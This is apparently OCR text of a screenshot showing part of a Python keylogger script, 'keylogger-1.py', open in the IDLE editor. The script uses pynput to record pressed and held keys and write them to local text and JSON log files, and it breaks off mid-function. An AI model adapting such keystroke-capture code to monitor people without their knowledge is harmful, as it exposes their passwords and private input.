 keylogger-1.py - D:\New folder\rework\Nm project\keylogger-1.py (3.9.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
Ln: 21 Col: 0
Type here to search
96
ENG
20:19
04-04-2024